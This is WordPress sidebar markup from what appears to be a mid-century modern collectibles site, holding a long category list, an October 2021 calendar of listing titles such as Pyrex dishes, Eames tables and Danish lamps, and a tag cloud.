	<li class="cat-item cat-item-6174"><a href="https://raremidcenturymodern.com/category/sarpaneva/" >sarpaneva</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://raremidcenturymodern.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://raremidcenturymodern.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://raremidcenturymodern.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://raremidcenturymodern.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://raremidcenturymodern.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://raremidcenturymodern.com/category/secticon/" >secticon</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://raremidcenturymodern.com/category/segura/" >segura</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://raremidcenturymodern.com/category/seguso/" >seguso</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://raremidcenturymodern.com/category/seibel/" >seibel</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://raremidcenturymodern.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://raremidcenturymodern.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://raremidcenturymodern.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://raremidcenturymodern.com/category/shaver/" >shaver</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://raremidcenturymodern.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://raremidcenturymodern.com/category/shiro/" >shiro</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://raremidcenturymodern.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://raremidcenturymodern.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://raremidcenturymodern.com/category/sigvard/" >sigvard</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://raremidcenturymodern.com/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://raremidcenturymodern.com/category/silvio/" >silvio</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://raremidcenturymodern.com/category/siodmak/" >siodmak</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://raremidcenturymodern.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://raremidcenturymodern.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://raremidcenturymodern.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://raremidcenturymodern.com/category/sonneman/" >sonneman</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://raremidcenturymodern.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://raremidcenturymodern.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://raremidcenturymodern.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://raremidcenturymodern.com/category/sprawling/" >sprawling</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://raremidcenturymodern.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://raremidcenturymodern.com/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://raremidcenturymodern.com/category/sputnik/" >sputnik</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://raremidcenturymodern.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://raremidcenturymodern.com/category/stangl/" >stangl</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://raremidcenturymodern.com/category/starbust/" >starbust</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://raremidcenturymodern.com/category/starr/" >starr</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://raremidcenturymodern.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://raremidcenturymodern.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://raremidcenturymodern.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://raremidcenturymodern.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://raremidcenturymodern.com/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://raremidcenturymodern.com/category/stilnovo/" >stilnovo</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://raremidcenturymodern.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://raremidcenturymodern.com/category/stoff/" >stoff</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://raremidcenturymodern.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://raremidcenturymodern.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://raremidcenturymodern.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://raremidcenturymodern.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://raremidcenturymodern.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://raremidcenturymodern.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://raremidcenturymodern.com/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://raremidcenturymodern.com/category/supa/" >supa</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://raremidcenturymodern.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://raremidcenturymodern.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://raremidcenturymodern.com/category/swanky/" >swanky</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://raremidcenturymodern.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://raremidcenturymodern.com/category/swiza/" >swiza</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://raremidcenturymodern.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://raremidcenturymodern.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://raremidcenturymodern.com/category/tadashige/" >tadashige</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://raremidcenturymodern.com/category/taico/" >taico</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://raremidcenturymodern.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://raremidcenturymodern.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://raremidcenturymodern.com/category/tara/" >tara</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://raremidcenturymodern.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://raremidcenturymodern.com/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://raremidcenturymodern.com/category/temde/" >temde</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://raremidcenturymodern.com/category/tempestini/" >tempestini</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://raremidcenturymodern.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://raremidcenturymodern.com/category/teuerstes/" >teuerstes</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://raremidcenturymodern.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://raremidcenturymodern.com/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://raremidcenturymodern.com/category/thayer/" >thayer</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://raremidcenturymodern.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://raremidcenturymodern.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://raremidcenturymodern.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://raremidcenturymodern.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://raremidcenturymodern.com/category/tiki/" >tiki</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://raremidcenturymodern.com/category/tomlinson/" >tomlinson</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://raremidcenturymodern.com/category/torbjorn/" >torbjorn</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://raremidcenturymodern.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://raremidcenturymodern.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://raremidcenturymodern.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://raremidcenturymodern.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://raremidcenturymodern.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://raremidcenturymodern.com/category/treasuries/" >treasuries</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://raremidcenturymodern.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://raremidcenturymodern.com/category/tropitone/" >tropitone</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://raremidcenturymodern.com/category/trung/" >trung</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://raremidcenturymodern.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://raremidcenturymodern.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://raremidcenturymodern.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://raremidcenturymodern.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://raremidcenturymodern.com/category/ud83dudd25/" >ud83dudd25</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://raremidcenturymodern.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://raremidcenturymodern.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://raremidcenturymodern.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://raremidcenturymodern.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://raremidcenturymodern.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://raremidcenturymodern.com/category/uncover/" >uncover</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://raremidcenturymodern.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://raremidcenturymodern.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://raremidcenturymodern.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://raremidcenturymodern.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://raremidcenturymodern.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://raremidcenturymodern.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://raremidcenturymodern.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://raremidcenturymodern.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://raremidcenturymodern.com/category/valenti/" >valenti</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://raremidcenturymodern.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://raremidcenturymodern.com/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://raremidcenturymodern.com/category/verner/" >verner</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://raremidcenturymodern.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://raremidcenturymodern.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://raremidcenturymodern.com/category/vibert/" >vibert</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://raremidcenturymodern.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://raremidcenturymodern.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://raremidcenturymodern.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://raremidcenturymodern.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://raremidcenturymodern.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://raremidcenturymodern.com/category/waihi/" >waihi</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://raremidcenturymodern.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://raremidcenturymodern.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://raremidcenturymodern.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://raremidcenturymodern.com/category/walsh/" >walsh</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://raremidcenturymodern.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://raremidcenturymodern.com/category/wassily/" >wassily</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://raremidcenturymodern.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://raremidcenturymodern.com/category/waterfront/" >waterfront</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://raremidcenturymodern.com/category/westwood/" >westwood</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://raremidcenturymodern.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://raremidcenturymodern.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://raremidcenturymodern.com/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://raremidcenturymodern.com/category/witco/" >witco</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://raremidcenturymodern.com/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://raremidcenturymodern.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://raremidcenturymodern.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://raremidcenturymodern.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://raremidcenturymodern.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://raremidcenturymodern.com/category/wormley/" >wormley</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://raremidcenturymodern.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://raremidcenturymodern.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://raremidcenturymodern.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://raremidcenturymodern.com/category/zarvath/" >zarvath</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://raremidcenturymodern.com/category/zeisel/" >zeisel</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://raremidcenturymodern.com/2021/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://raremidcenturymodern.com/2021/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://raremidcenturymodern.com/2021/10/01/" title="Pyrex Penn Dutch Casserole &amp; Underplate RARE EVC 475 Friendship Red Orange Bird
1960s St Charles Cabinets RARE Cherry Fronts">1</a></td><td><a href="https://raremidcenturymodern.com/2021/10/02/" title="Cartier Rare Vintage Sterling Silver &amp; 18k Gold Raised Quilted Clutch Purse
VTG Mid-Century Modern Retro Danish Wicker Wood Swivel Bar Stools Set 2 Rare">2</a></td><td><a href="https://raremidcenturymodern.com/2021/10/03/" title="Goodwill MID Century Home Decor Thrift With Me Aesthetic Home Decor
Vintage MID Century Modern Laurel Mushroom Lamp Base Only Rare Iconic Yellow">3</a></td>
	</tr>
	<tr>
		<td><a href="https://raremidcenturymodern.com/2021/10/04/" title="Mid Century Herman Miller Rare Oak 48 Eames Round Dining Table Authentic
Plycraft Plywood Pretzel Chairs Norman Cherner Rare Matching Pair Original Set">4</a></td><td><a href="https://raremidcenturymodern.com/2021/10/05/" title="Vintage Mid-century Modern Adjustable Orb Lamp Rare">5</a></td><td><a href="https://raremidcenturymodern.com/2021/10/06/" title="Vintage Promo Rare Pyrex Mixing Bowl Blue Aqua Turquoise Diamond Pattern">6</a></td><td><a href="https://raremidcenturymodern.com/2021/10/07/" title="Pyrex JAJ Rare HARLEQUIN (1962) Easy-Grip Casserole Dish with Lid
MCM Italian Pottery Vase Rare Bitossi Aldo Londi Berkeley House Shore Birds 12">7</a></td><td><a href="https://raremidcenturymodern.com/2021/10/08/" title="25 3/4 Elgin Starburst Atomic Works, Clock Mid Century modern steam punk rare
Vintage Rare Atomic Starburst Pink Federal Glass unknown desiger in Tipsy Tim">8</a></td><td><a href="https://raremidcenturymodern.com/2021/10/09/" title="Rare Danish Modern Teak Lounge Chairs (Pair)
Franciscan Starburst Canister set, Flour, Sugar, Tea, Coffee, Rare MCM vintage">9</a></td><td><a href="https://raremidcenturymodern.com/2021/10/10/" title="Pyrex Rainbow Pink Stripe 3pc Mixing bowl Set, Very Rare 401, 402 &amp; 403
Rare SEE STAMP Vintage Corning Ware La Marjolaine A 2 B Spice Of Life">10</a></td>
	</tr>
	<tr>
		<td><a href="https://raremidcenturymodern.com/2021/10/11/" title="Hans Wegner GE 440 Super RARE Prototype
RARE Vintage Pyrex Early American 4 Piece Mixing Bowl Set 401 402 403 404 HTF">11</a></td><td><a href="https://raremidcenturymodern.com/2021/10/12/" title="Vintage Pyrex Pink &amp; White Gooseberry Casserole 5 Piece Set withLids-RARE
Vintage Aqua Blue Jadeite Milk Genie Bottle Empoli Mid Century Decanter RARE">12</a></td><td><a href="https://raremidcenturymodern.com/2021/10/13/" title="Rare Bitossi Raymor Aldo Londi Fish Platter Italy Mid century Mint
Billy Bragg MID Century Modern Official Video">13</a></td><td><a href="https://raremidcenturymodern.com/2021/10/14/" title="Drexel Mid Century Modern Lounge Chair Super Rare turquoise
RARE Mid Century Modern MCM T Coat Rack">14</a></td><td><a href="https://raremidcenturymodern.com/2021/10/15/" title="Ep 22 The 1950 S What If Cars Of Frank Peiler
Mid Century Modern White Atomic Saucer Sconce Swag Swing Arm Lamp Rare">15</a></td><td><a href="https://raremidcenturymodern.com/2021/10/16/" title="The Midcentury Modern Show
1969 18ft. Airstream Caravel Land Yacht Mid Century Modern Trailer Rare">16</a></td><td><a href="https://raremidcenturymodern.com/2021/10/17/" title="Rare Set 4 Dining Chairs Keller Mid-century Modern Eames Era MCM Tall Four
Milo Baughman for Thayer Coggin Swivel Rocker Wave Chair Rare Mid-Century Modern">17</a></td>
	</tr>
	<tr>
		<td><a href="https://raremidcenturymodern.com/2021/10/18/" title="Very Rare Sunburst Sun Wall Or Ceiling Lamp Mid Century Modern Germany 1950s
Rare Peill &amp; Putzler Glass Pendant Lamp Mid Century Modern 1970s">18</a></td><td><a href="https://raremidcenturymodern.com/2021/10/19/" title="MCM TEAPOT Free Form MID CENTURY MODERN IVORY UNUSED ATOMIC AMEOBA RARE
Rare SPACE Age 50s 60s 70s Mid Century Modern Design Book Sweet">19</a></td><td><a href="https://raremidcenturymodern.com/2021/10/20/" title="Koch &amp; Lowy Chrome MID Century Modern Table Lamp Desk Lamp Pair Rare
Hans Wegner CH-22 Oak Lounge Chair RARE Danish Mid Century Modern Denmark 1950s">20</a></td><td><a href="https://raremidcenturymodern.com/2021/10/21/" title="VINTAGE Round Drop Leaf Wood Coffee Table MCM Mid Century Modern RARE Pick Up
Gorgeous Vintage Mid Century Modern Japan Large Atomic Space Age Lamp Shade Rare">21</a></td><td><a href="https://raremidcenturymodern.com/2021/10/22/" title="Vintage Rare Mid Century Modern Sankyo YELLOW Flip Roller Clock Works/Tested
Vintage Genuine Coral Mushroom Table Lamp Rare Mid Century Modern Burl Wood">22</a></td><td><a href="https://raremidcenturymodern.com/2021/10/23/" title="Very Rare Italian Mid Century Modern I. S. A Corner Sofa C1955
Rare Corey Ellis Brutalist Mid Century Wall Sculpture C Jere William Bowie">23</a></td><td><a href="https://raremidcenturymodern.com/2021/10/24/" title="RareFIBRELLA FURNITUREMID-CENTURY MODERN
Rare MID Century Furniture Found At An Estate Sale">24</a></td>
	</tr>
	<tr>
		<td><a href="https://raremidcenturymodern.com/2021/10/25/" title="Marimekko Rare Orig Vtg 1960&#8217;s Scandinavian MID Century Modern Throw Pillows
Rare MID Century Modern Gem">25</a></td><td><a href="https://raremidcenturymodern.com/2021/10/26/" title="Rare Pair MID CENTURY&#8217;Danish Modern&#8217; Teak ZIG ZAG Lamps Architectural, Origami
Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames">26</a></td><td><a href="https://raremidcenturymodern.com/2021/10/27/" title="Rare Verner Panton MOBILIA Danish Design Magazine Mid Century Modern Book Eames
Rare Louis Poulsen VP-GLOBE Verner PANTON Space Age Mid Century Modern Lamp 60s">27</a></td><td><a href="https://raremidcenturymodern.com/2021/10/28/" title="1969 18ft. Airstream Caravel Land Yacht Mid Century Modern Trailer Rare
Drew Explains The History Of How MID Century Modern Design Got So Popular">28</a></td><td><a href="https://raremidcenturymodern.com/2021/10/29/" title="Vintage Genuine Coral Mushroom Table Lamp Rare Mid Century Modern Burl Wood">29</a></td><td><a href="https://raremidcenturymodern.com/2021/10/30/" title="1950s Mid Century Modern table Lamps atomic fiberglass shades RARE matched pair
Awesome RARE Pair of Italian Space Age Mid Century Modern possibly Arthur Elrod">30</a></td><td><a href="https://raremidcenturymodern.com/2021/10/31/" title="Rare Vtg 50s Tablecloth Christmas Print MCM Mid Century Modern Shiny Brite Bells
Rare Edith Heath Ceramics Studio Pottery White Speckled Low Bowl Mid Century Mod">31</a></td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://raremidcenturymodern.com/tag/1950s/' class='tag-link-38' title='226 topics' style='font-size: 10.104575163399pt;'>1950s</a>
<a href='https://raremidcenturymodern.com/tag/1960s/' class='tag-link-103' title='205 topics' style='font-size: 9.6470588235294pt;'>1960s</a>
<a href='https://raremidcenturymodern.com/tag/atomic/' class='tag-link-48' title='298 topics' style='font-size: 11.202614379085pt;'>atomic</a>
<a href='https://raremidcenturymodern.com/tag/blue/' class='tag-link-319' title='152 topics' style='font-size: 8.4575163398693pt;'>blue</a>
<a href='https://raremidcenturymodern.com/tag/bowl/' class='tag-link-466' title='183 topics' style='font-size: 9.1895424836601pt;'>bowl</a>
<a href='https://raremidcenturymodern.com/tag/brass/' class='tag-link-261' title='245 topics' style='font-size: 10.37908496732pt;'>brass</a>
<a href='https://raremidcenturymodern.com/tag/century/' class='tag-link-24' title='2,835 topics' style='font-size: 20.078431372549pt;'>century</a>
<a href='https://raremidcenturymodern.com/tag/ceramic/' class='tag-link-339' title='170 topics' style='font-size: 8.9150326797386pt;'>ceramic</a>
<a href='https://raremidcenturymodern.com/tag/chair/' class='tag-link-107' title='299 topics' style='font-size: 11.202614379085pt;'>chair</a>
<a href='https://raremidcenturymodern.com/tag/chairs/' class='tag-link-19' title='138 topics' style='font-size: 8.0915032679739pt;'>chairs</a>
<a href='https://raremidcenturymodern.com/tag/chrome/' class='tag-link-308' title='135 topics' style='font-size: 8pt;'>chrome</a>
<a href='https://raremidcenturymodern.com/tag/danish/' class='tag-link-74' title='214 topics' style='font-size: 9.8300653594771pt;'>danish</a>
<a href='https://raremidcenturymodern.com/tag/design/' class='tag-link-157' title='182 topics' style='font-size: 9.1895424836601pt;'>design</a>
<a href='https://raremidcenturymodern.com/tag/desk/' class='tag-link-55' title='177 topics' style='font-size: 9.0980392156863pt;'>desk</a>
<a href='https://raremidcenturymodern.com/tag/eames/' class='tag-link-21' title='215 topics' style='font-size: 9.8300653594771pt;'>eames</a>
<a href='https://raremidcenturymodern.com/tag/floor/' class='tag-link-34' title='133 topics' style='font-size: 8pt;'>floor</a>
<a href='https://raremidcenturymodern.com/tag/glass/' class='tag-link-322' title='356 topics' style='font-size: 11.843137254902pt;'>glass</a>
<a href='https://raremidcenturymodern.com/tag/herman/' class='tag-link-22' title='140 topics' style='font-size: 8.1830065359477pt;'>herman</a>
<a href='https://raremidcenturymodern.com/tag/italian/' class='tag-link-338' title='158 topics' style='font-size: 8.640522875817pt;'>italian</a>
<a href='https://raremidcenturymodern.com/tag/italy/' class='tag-link-37' title='141 topics' style='font-size: 8.1830065359477pt;'>italy</a>
<a href='https://raremidcenturymodern.com/tag/lamp/' class='tag-link-35' title='1,120 topics' style='font-size: 16.418300653595pt;'>lamp</a>
<a href='https://raremidcenturymodern.com/tag/lamps/' class='tag-link-340' title='160 topics' style='font-size: 8.7320261437908pt;'>lamps</a>
<a href='https://raremidcenturymodern.com/tag/large/' class='tag-link-167' title='189 topics' style='font-size: 9.3725490196078pt;'>large</a>
<a href='https://raremidcenturymodern.com/tag/light/' class='tag-link-206' title='189 topics' style='font-size: 9.3725490196078pt;'>light</a>
<a href='https://raremidcenturymodern.com/tag/lucite/' class='tag-link-162' title='137 topics' style='font-size: 8.0915032679739pt;'>lucite</a>
<a href='https://raremidcenturymodern.com/tag/mid-century/' class='tag-link-153' title='493 topics' style='font-size: 13.124183006536pt;'>mid-century</a>
<a href='https://raremidcenturymodern.com/tag/midcentury/' class='tag-link-543' title='155 topics' style='font-size: 8.5490196078431pt;'>midcentury</a>
<a href='https://raremidcenturymodern.com/tag/miller/' class='tag-link-23' title='162 topics' style='font-size: 8.7320261437908pt;'>miller</a>
<a href='https://raremidcenturymodern.com/tag/modern/' class='tag-link-25' title='2,881 topics' style='font-size: 20.169934640523pt;'>modern</a>
<a href='https://raremidcenturymodern.com/tag/original/' class='tag-link-32' title='174 topics' style='font-size: 9.0065359477124pt;'>original</a>
<a href='https://raremidcenturymodern.com/tag/pair/' class='tag-link-60' title='228 topics' style='font-size: 10.104575163399pt;'>pair</a>
<a href='https://raremidcenturymodern.com/tag/pottery/' class='tag-link-403' title='204 topics' style='font-size: 9.6470588235294pt;'>pottery</a>
<a href='https://raremidcenturymodern.com/tag/pyrex/' class='tag-link-1254' title='240 topics' style='font-size: 10.287581699346pt;'>pyrex</a>
<a href='https://raremidcenturymodern.com/tag/rare/' class='tag-link-3' title='4,617 topics' style='font-size: 22pt;'>rare</a>
<a href='https://raremidcenturymodern.com/tag/retro/' class='tag-link-354' title='149 topics' style='font-size: 8.4575163398693pt;'>retro</a>
<a href='https://raremidcenturymodern.com/tag/sculpture/' class='tag-link-50' title='150 topics' style='font-size: 8.4575163398693pt;'>sculpture</a>
<a href='https://raremidcenturymodern.com/tag/signed/' class='tag-link-306' title='188 topics' style='font-size: 9.3725490196078pt;'>signed</a>
<a href='https://raremidcenturymodern.com/tag/style/' class='tag-link-180' title='170 topics' style='font-size: 8.9150326797386pt;'>style</a>
<a href='https://raremidcenturymodern.com/tag/table/' class='tag-link-46' title='787 topics' style='font-size: 15.045751633987pt;'>table</a>
<a href='https://raremidcenturymodern.com/tag/teak/' class='tag-link-154' title='182 topics' style='font-size: 9.1895424836601pt;'>teak</a>
<a href='https://raremidcenturymodern.com/tag/vase/' class='tag-link-407' title='254 topics' style='font-size: 10.562091503268pt;'>vase</a>
<a href='https://raremidcenturymodern.com/tag/very/' class='tag-link-51' title='150 topics' style='font-size: 8.4575163398693pt;'>very</a>
<a href='https://raremidcenturymodern.com/tag/vintage/' class='tag-link-59' title='1,583 topics' style='font-size: 17.790849673203pt;'>vintage</a>
<a href='https://raremidcenturymodern.com/tag/wall/' class='tag-link-313' title='244 topics' style='font-size: 10.37908496732pt;'>wall</a>
<a href='https://raremidcenturymodern.com/tag/wood/' class='tag-link-231' title='225 topics' style='font-size: 10.013071895425pt;'>wood</a></div>
